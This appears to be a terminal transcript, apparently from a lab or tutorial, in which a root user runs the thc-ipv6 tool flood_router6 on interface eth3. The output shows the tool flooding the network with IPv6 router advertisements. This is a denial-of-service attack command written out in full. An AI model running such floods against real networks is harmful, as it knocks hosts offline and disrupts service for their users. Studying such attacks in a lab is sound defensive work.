 ariel@squeeze1: ~
File Edit View Terminal Help
root@squeeze1:/home/ariel/thc-ipv6-2.7# ./flood_router6 eth3
!
! Please note: flood_router6 is deprecated, please use flood_router26!
!
Starting to flood network with router advertisements on eth3 (Press Control-C to
end, a dot is printed for every 1000 packets):
................................................................................
................................................................................
................................................................................
...............................................................................